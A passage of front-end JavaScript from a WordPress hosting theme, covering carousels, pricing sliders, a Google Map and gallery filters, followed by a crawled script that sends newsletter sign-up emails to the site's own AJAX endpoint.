                    $(this).html( '<ul>' + e.strftime('<li><strong>%D</strong><span>Days</span></li><li><strong>%H</strong><span>Hours</span></li><li><strong>%M</strong><span>Minutes</span></li><li><strong>%S</strong><span>Seconds</span></li>') + '</ul>' );
                });
            });
        }

        /* ------------------------------------------------------------------------- *
         * Parallax
         * ------------------------------------------------------------------------- */
        var $parallaxLayers = $('[data-trigger="parallax_layers"]');

        $parallaxLayers.each(function () {
            new Parallax( $(this)[0], {
                selector: '[data-depth]'
            });
        });

        /* ------------------------------------------------------------------------- *
         * Banner Slider Nav
         * ------------------------------------------------------------------------- */
        var $bannerSlider = $('.banner--slider'),
            $bannerSliderNav = $('.banner--slider-nav'),
            $bannerSliderNavList = $bannerSliderNav.find('li');

        if ( $bannerSliderNav.length ) {
            $bannerSliderNavList.css( 'width', (100 / $bannerSliderNavList.length) + '%' );

            $bannerSlider.on('changed.owl.carousel', function (e) {
                var $goto = e.page.index === -1 ? 0 : e.page.index;
                $bannerSliderNavList.eq( $goto ).addClass('active').siblings().removeClass('active');
            });
        }

        $bannerSliderNav.on('click', 'li', function (e) {
            e.preventDefault();
            var $goto = $(this).index();
            $bannerSlider.trigger( 'to.owl.carousel', [$goto] );
        });

        /* ------------------------------------------------------------------------- *
         * Owl Carousel
         * ------------------------------------------------------------------------- */
        // WooCommerce Product Gallery owlCarousel
        var $flexControlThumbs = $('.flex-control-thumbs');
        if ( $flexControlThumbs.length ) {
            $flexControlThumbs.addClass( 'thumbnails owl-carousel' ).attr( 'data-carousel-loop', 'false' );
        }

        var $owlCarousel = $('.owl-carousel');

        $owlCarousel.each(function () {
            var $t = $(this);

            $t.owlCarousel({
                items: checkData( $t.data('carousel-items'), 3 ),
                margin: checkData( $t.data('carousel-margin'), 15 ),
                loop: checkData( $t.data('carousel-loop'), true ),
                smartSpeed: 1200,
                autoplay: checkData( $t.data('carousel-autoplay'), false ),
                autoplaySpeed: checkData( $t.data('carousel-smartspeed'), 1200 ),
                mouseDrag: checkData( $t.data('carousel-mousedrag'), true ),
                autoplayHoverPause: checkData( $t.data('carousel-hover-pause'), false ),
                nav: checkData( $t.data('carousel-nav'), true ),
                navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
                dots: checkData( $t.data('carousel-dots'), false ),
                responsive: checkData( $t.data('carousel-responsive'), {} )
            });
        });

        /* ------------------------------------------------------------------------- *
         * Services Tab Area
         * ------------------------------------------------------------------------- */
        var $servicesTabNav = $('.services-tab--nav');

        $servicesTabNav
            .find('li [title]').tooltip({ trigger: 'manual' })
                .end()
                .find('li.active [title]').tooltip('show')
                .end()
                .on('shown.bs.tab', function (e) {
                    $(e.target).tooltip('show');
                    $(e.relatedTarget).tooltip('hide');
                });

        /* ------------------------------------------------------------------------- *
         * Pricing Filter
         * ------------------------------------------------------------------------- */
        var $pricingFilter = $('.pricing--filter'),
            $pricingFilterIndicator = $pricingFilter.find('.indicator');

        if ( $pricingFilterIndicator.length ) {
            $pricingFilterIndicator.css({
                'left': function () {
                    var $pos = $(this).siblings('.active').position().left - 5;

                    return $pos;
                },
                'width': function () {
                    var $width = $(this).siblings('.active').width() + 10;

                    return $width;
                }
            });

            $pricingFilter.on('shown.bs.tab', '[data-toggle="tab"]', function () {
                var $el = $(this).parent('.active');

                $el.siblings('.indicator').css({
                    'left': $el.position().left - 5,
                    'width': $el.width() + 10
                });
            });
        }

        /* ------------------------------------------------------------------------- *
         * Pricing Included Area
         * ------------------------------------------------------------------------- */
        var $pricingIncluded = $('#pricingIncluded');

        if ( $pricingIncluded.length ) {
            var objPricingIncluded = {
                pricingItemFirst: $pricingIncluded.find('.pricing--item:first-child .pricing--features li:not(:first-child)'),
                pricingItemOther: $pricingIncluded.find('.pricing--item:not(:first-child) .pricing--features li')
            };

            objPricingIncluded.pricingItemOther.each(function (i) {
                var $t = $(this),
                    value = objPricingIncluded.pricingItemFirst.eq( $t.index() ).text();

                $t.prepend( '<strong class="hidden-md hidden-lg">' + value + '</strong>' );
            });
        }

        /* -------------------------------------------------------------------------*
         * Pricing Table Area
         * -------------------------------------------------------------------------*/
        var $pricingTable = $('.PricingTable'),
            $pricingTableHeadings = $pricingTable.find('thead th');

        if ( $pricingTable.length ) {
            $pricingTable.find('tbody td').each(function () {
                var $t = $(this),
                    value = $pricingTableHeadings.eq( $t.index() ).text();

                $t.prepend( '<strong class="hidden-md hidden-lg">' + value + '</strong>' );
            });
        }

        /* ------------------------------------------------------------------------- *
         * VPS Pricing Area
         * ------------------------------------------------------------------------- */
        var $vpsPricing = $('#vpsPricing');

        if ( $vpsPricing.length ) {

			var    vpsPricingObj = JSON.parse( vpsdataobj.vpsdata );

			vpsPricingObj.$slider = $vpsPricing.find('#vpsPricingSlider');
			vpsPricingObj.$putValue = $vpsPricing.find('[data-put-value]');
			vpsPricingObj.$putHref = $vpsPricing.find('[data-put-href]');

			vpsPricingObj.slider = function (res) {
				vpsPricingObj.slider.value = 1;
				vpsPricingObj.slider.max = res.length - 1;

				vpsPricingObj.slider.changeValue = function (e, ui) {
					vpsPricingObj.slider.value = $.isEmptyObject( ui ) ? vpsPricingObj.slider.value : ui.value;

					vpsPricingObj.$slider.find('.ui-slider-handle').html( '<div class="pricing--content"><div class="pricing--header"><h3 class="h4">' + res[ vpsPricingObj.slider.value ].title + '</h3><h4 class="h5">'+ res[ vpsPricingObj.slider.value ].subtitle +'<strong>' + res[ vpsPricingObj.slider.value ].price + '</strong></h4></div><div class="pricing--icon"><i class="fa ' + res[ vpsPricingObj.slider.value ].icon + '"></i></div></div>' );

					vpsPricingObj.$putValue.each(function () {
						var $t = $(this);

						$t.text( res[ vpsPricingObj.slider.value ][ $t.data('put-value') ] );
					});

					vpsPricingObj.$putHref.attr('href', res[ vpsPricingObj.slider.value ][ vpsPricingObj.$putHref.data('put-href') ] );
				};

				vpsPricingObj.$slider.slider({
					animate: 'fast',
					range: 'min',
					min: 0,
					max: vpsPricingObj.slider.max,
					value: vpsPricingObj.slider.value,
					step: 1,
					create: vpsPricingObj.slider.changeValue,
					slide: vpsPricingObj.slider.changeValue
				});
			};

			if ( $vpsPricing.length ) {
				vpsPricingObj.slider( vpsPricingObj );

				vpsPricingObj.$items = $vpsPricing.find('.vps-pricing--items');
				vpsPricingObj.$tag = $vpsPricing.find('.vps-pricing--tag');

				vpsPricingObj.$tag.css( 'height', vpsPricingObj.$items.height() );

				$wn.on('resize', function () {
					vpsPricingObj.$tag.css( 'height', vpsPricingObj.$items.height() );
				});
			}


        }

        /* ------------------------------------------------------------------------- *
         * Datacenter Area
         * ------------------------------------------------------------------------- */
        var $datacenterSlider = $('.datacenter--slider');

        $datacenterSlider.on('changed.owl.carousel', function (e) {
           $datacenterSlider.find('.owl-item').eq( e.item.index ).children('a').tab('show');
        });

        /* -------------------------------------------------------------------------*
         * Map
         * -------------------------------------------------------------------------*/
        var $map = $('#map'),
			$contactForm = $('.quotes-form--content'),
            mapHeight = $contactForm.length ? $contactForm.outerHeight() : 400,
            setMap = function () {
                var map = new google.maps.Map($map[0], {

                    center: {lat: parseFloat( mapdata.latitude, 10 ), lng: parseFloat( mapdata.longitude, 10 )},
                    zoom: parseInt( mapdata.zoom, 10 ),
                    scrollwheel: false,
                    disableDefaultUI: true,
                    zoomControl: true,
                    styles: [{"featureType":"all","elementType":"geometry.fill","stylers":[{"weight":"2.00"}]},{"featureType":"all","elementType":"geometry.stroke","stylers":[{"color":"#9c9c9c"}]},{"featureType":"all","elementType":"labels.text","stylers":[{"visibility":"on"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"landscape","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"landscape.man_made","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road","elementType":"geometry.fill","stylers":[{"color":"#eeeeee"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#7b7b7b"}]},{"featureType":"road","elementType":"labels.text.stroke","stylers":[{"color":"#ffffff"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#46bcec"},{"visibility":"on"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#c8d7d4"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#070707"}]},{"featureType":"water","elementType":"labels.text.stroke","stylers":[{"color":"#ffffff"}]}]
                });

                if ( mapdata.multimarkup ) {

                    var data = JSON.parse( mapdata.multimarkup ),
                        i = 0;
                    for ( i; i < data.length; i++ ) {
                        new google.maps.Marker({
                            position: {lat: parseFloat( data[i][0], 10 ), lng: parseFloat( data[i][1], 10 )},
                            map: map,
                            animation: google.maps.Animation.DROP,
                            draggable: true
                        });
                    }
                }
            };

        if ( $map.length ) {
            $map
                .css('height', mapHeight)
                .next('#contactInfo').css( 'margin-top', -($('#contactInfo').outerHeight()) )
                .prev('#map').css('z-index', -1);

            setMap();
        }

        /* ------------------------------------------------------------------------- *
         * Product Single Image
         * ------------------------------------------------------------------------- */
        var $prodcutSingleImg = $('.product--single-img');

        $prodcutSingleImg.on('click', '.owl-item a', function () {
            $(this).addClass('active').parent('.owl-item').siblings().children('a').removeClass('active');
        });

		/* ------------------------------------------------------------------------- *
		 * Product Quantity
		 * ------------------------------------------------------------------------- */
		var $cartBtn = $('button[name="update_cart"][disabled]');

		$document.on('click', '.product--quantity .fa', function () {
			var $el = $(this),
				$dir = $el.data('dir'),
				$input = $el.siblings('input'),
				min = $input.attr('min'),
				max = $input.attr('max'),
				total = parseInt($input[0].value, 10);

			switch ($dir) {
				case 'up':
					if ( max && total < max ) {
						total++;
					} else if (!max) {
						total++;
					}
					break;

				case 'down':
					if ( min && total > min ) {
						total--;
					} else if (!min) {
						total--;
					}
					break;
			}

			$input.val( total );

			if ( $cartBtn.length && $cartBtn.is(':disabled') ) {
				$cartBtn.prop('disabled', false);
			}
		});

        /* ------------------------------------------------------------------------- *
         * Product Rating
         * ------------------------------------------------------------------------- */
        var $productRatingSelect = $('#productRatingSelect');

        if ( $productRatingSelect.length ) {
            $productRatingSelect.barrating({
                theme: 'bootstrap-stars',
                hoverState: false
            });
        }

        /* ------------------------------------------------------------------------- *
         * Coming Soon Slider
         * ------------------------------------------------------------------------- */
        var $comingSoonSlider = $('.coming-soon--slider');

        if ( $comingSoonSlider.length ) {
            $comingSoonSlider
                .css( 'height', $('.coming-soon--content').outerHeight() )
                .trigger('refresh.owl.carousel');
        }

    });

    $wn.on('load', function () {
        /* ------------------------------------------------------------------------- *
         * Body Scrolling
         * ------------------------------------------------------------------------- */
        var isBodyScrolling = function () {
            if ( $wn.scrollTop() > 1 ) {
                $body.addClass('isScrolling');
            } else {
                $body.removeClass('isScrolling');
            }
        };

        isBodyScrolling();
        $wn.on('scroll', isBodyScrolling);

        // /* ------------------------------------------------------------------------- *
        //  * Banner Slider
        //  * ------------------------------------------------------------------------- */
        // var $bannerSlider = $('.banner--slider');
        //
        // if ( $bannerSlider.length ) {
        //     $bannerSlider.find('.banner--item').css('min-height', $bannerSlider.outerHeight());
        // }

        /* ------------------------------------------------------------------------- *
         * Adjust Row
         * ------------------------------------------------------------------------- */
        var $adjustRow = $('.AdjustRow');

        if ( $adjustRow.length ) {
            $adjustRow.isotope({layoutMode: 'fitRows'});
        }

        /* ------------------------------------------------------------------------- *
         * Masonry Row
         * ------------------------------------------------------------------------- */
        var $masonryRow = $('.MasonryRow');

        if ( $masonryRow.length ) {
            $masonryRow.isotope();
        }

        /* ------------------------------------------------------------------------- *
         * Features Grid Area
         * ------------------------------------------------------------------------- */
        var $featuresGridLeft = $('.features-grid--left'),
            $featuresGridRight = $('.features-grid--right'),
            featuresGridRightChildH = 0,
            featuresGridRightChildren = function () {
                $featuresGridRight.find('.features-grid--item').each(function (i) {
                    var $t = $(this);

                    featuresGridRightChildH = $t.outerHeight() > featuresGridRightChildH ? $t.outerHeight() : featuresGridRightChildH;

                    $featuresGridRight.children('.row').children('div').css('height', featuresGridRightChildH);

                    if ( i === ($featuresGridRight.length - 1) ) {
                        $featuresGridLeft.css( 'height', $featuresGridRight.outerHeight() );
                    }
                });
            };

        featuresGridRightChildren();
        $wn.on('resize', featuresGridRightChildren);

        /* ------------------------------------------------------------------------- *
         * Gallery Area
         * ------------------------------------------------------------------------- */
        var $galleryItems = $('.gallery--items'),
            galleryItem = '.gallery--item',
            $galleryFilter = $('.gallery--filter');

        if ( $galleryItems.length ) {
            $galleryItems.isotope({
                animationEngine: 'best-available',
                itemSelector: galleryItem
            });

            $galleryFilter.on('click', 'li', function () {
                var $t = $(this),
                    f = $t.data('target'),
                    s = (f !== '*') ? '[data-cat~="'+ f +'"]' : f;

                $galleryItems.isotope({
                    filter: s
                });

                $t.addClass('active').siblings().removeClass('active');
            });
        }

        /* -------------------------------------------------------------------------*
         * Contact Info Area
         * -------------------------------------------------------------------------*/
		var $contactInfo = $('#contactInfo'),
			$builderPageWrapper = $('.builder-page-wrapper > .vc_row:nth-last-child(2)'),
			$contactInfoTarget = $builderPageWrapper.find('.hoskia--section'),
			$mapFull = $builderPageWrapper.find('#map:last-child'),
			contactInfoBC = $contactInfoTarget.length ? $contactInfoTarget.css('background-color') : '#fff';

		if ( $contactInfo.length ) {
			$contactInfo.css('background-color', contactInfoBC);
		}

		// if ( $mapFull.length && $mapFull.width() === $wn.width() ) {
		// 	$contactInfo.addClass('contact__info--overlap');
		// }

        /* ------------------------------------------------------------------------- *
         * Preloader
         * ------------------------------------------------------------------------- */
        var $preloader = $('#preloader');

        if ( $preloader.length ) {
            $preloader.fadeOut(function () {
                $body.addClass('loaded');
            });
        }

        /* ------------------------------------------------------------------------- *
         * SCROLLING ANIMATIONS
         * ------------------------------------------------------------------------- */
        // var $scrollRevealGroup = $('[data-scroll-reveal="group"]'),
        //     $scrollReveal = '';

        // if ( typeof ScrollReveal === "function" ) {
        //     $scrollReveal = ScrollReveal();

        //     $scrollReveal
        //         .reveal('[data-scroll-reveal="left"]', {origin: 'left', mobile: false, duration: 800})
        //         .reveal('[data-scroll-reveal="right"]', {origin: 'right', mobile: false, duration: 800})
        //         .reveal('[data-scroll-reveal="bottom"]', {duration: 800, mobile: false});

        //     $scrollRevealGroup.each(function () {
        //         $scrollReveal.reveal($(this).children(), {duration: 800, mobile: false}, 150);
        //     });
        // }
    });

}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://praca-dla-poznaniaka.pl/wp-content/plugins/hoskia-core/js/subscribe-main.js?ver=1.0
body_size: 192
content:
/*

[Main Script]

Project: Hoskia
Version: 1.1
Author : themelooks.com

*/

(function ($) {
    'use strict';
    
    
	$( function(){
			
		/* ------------------------------------------------------------------------- *
        * Mail Chimp ajax
        * ------------------------------------------------------------------------- */
				
			var $subscribeForm = $('#footer_subscribe');

			// Subscribe MailChimp ajax
			$subscribeForm.on('submit',function(e){
				var $emailAdd = $(this).find('input[type="email"]').val().trim();
				$.ajax({
					type: 'POST',
					url: subscribeajax.action_url,
					data:{
						sectsubscribe_email: $emailAdd,
						action: 'hoskia_footer_subscribe_ajax',
						security: subscribeajax.security
					},
					success: function(data){
						$('#footer_subscribe input[type="email"]').val('');
						$('#footer_subscribe').find('#alert-footermessage').append(data);
					},
					error: function(){
						console.log('something goes wrong');
					}
				});
				e.preventDefault();
			});

		// ComingSoon Subscribe
      var $sectsubscribeForm = $('#coming_subscribe');
        		
      // Subscribe MailChimp ajax
			$sectsubscribeForm.on('submit',function(e){
				var $emailAdd = $(this).find('input[type="email"]').val().trim();
				console.log($emailAdd);
				$.ajax({
					type: 'POST',
					url: subscribeajax.action_url,
					data:{
						sectsubscribe_email: $emailAdd,
						action: 'hoskia_comingsoon_subscribe_ajax',
						security: subscribeajax.security
					},
					success: function(data){
						console.log(data);
						$('#coming_subscribe input[type="email"]').val('');
						$('#coming_subscribe').find('#alert-comingmessage').append(data);
					},
					error: function(){
						console.log('something goes wrong');
					}
				});
				e.preventDefault();
			});
	} );
     
    
})(jQuery);
